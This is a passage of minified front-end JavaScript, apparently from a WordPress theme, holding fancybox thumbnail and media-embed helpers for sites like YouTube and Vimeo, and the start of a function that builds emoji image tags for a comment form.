id="fancybox-thumbs"></div>').addClass(t.position).appendTo("body");this.list=e("<ul>"+i+"</ul>").appendTo(this.wrap);e.each(n.group,function(t){var i=u(n.group[t]);if(!i){return}e("<img />").load(function(){var n=this.width,i=this.height,u,a,f;if(!r.list||!n||!i){return}u=n/s;a=i/o;f=r.list.children().eq(t).find("a");if(u>=1&&a>=1){if(u>a){n=Math.floor(n/a);i=o}else{n=s;i=Math.floor(i/u)}}e(this).css({width:n,height:i,top:Math.floor(o/2-i/2),left:Math.floor(s/2-n/2)});f.width(s).height(o);e(this).hide().appendTo(f).fadeIn(300)}).attr("src",i)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(n.group.length+1)).css("left",Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5)))},beforeLoad:function(e,t){if(t.group.length<2){t.helpers.thumbs=false;return}t.margin[e.position==="top"?0:2]+=e.height+15},afterShow:function(e,t){if(this.list){this.onUpdate(e,t)}else{this.init(e,t)}this.list.children().removeClass("active").eq(t.index).addClass("active")},onUpdate:function(t,n){if(this.list){this.list.stop(true).animate({left:Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}})(jQuery);(function(e){"use strict";var t=e.fancybox,n=function(t,n,r){r=r||"";if(e.type(r)==="object"){r=e.param(r,true)}e.each(n,function(e,n){t=t.replace("$"+e,n||"")});if(r.length){t+=(t.indexOf("?")>0?"&":"?")+r}return t};t.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(t,n,r){r.swf.flashVars="playerVars="+e.param(n,true);return"//www.metacafe.com/fplayer/"+t[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[1]+"/"+e[3]+""+e[4]+"&output="+(e[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(t,r){var i=r.href||"",s=false,o,u,a,f;for(o in t){if(t.hasOwnProperty(o)){u=t[o];a=i.match(u.matcher);if(a){s=u.type;f=e.extend(true,{},u.params,r[o]||(e.isPlainObject(t[o])?t[o].params:null));i=e.type(u.url)==="function"?u.url.call(this,a,f,r):n(u.url,a,f);break}}}if(s){r.href=i;r.type=s;r.autoHeight=false}}}})(jQuery);function _TTT_EMOJI(){if(jQuery('#commentform').length>0){var $=jQuery.noConflict();var images="<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\"><img 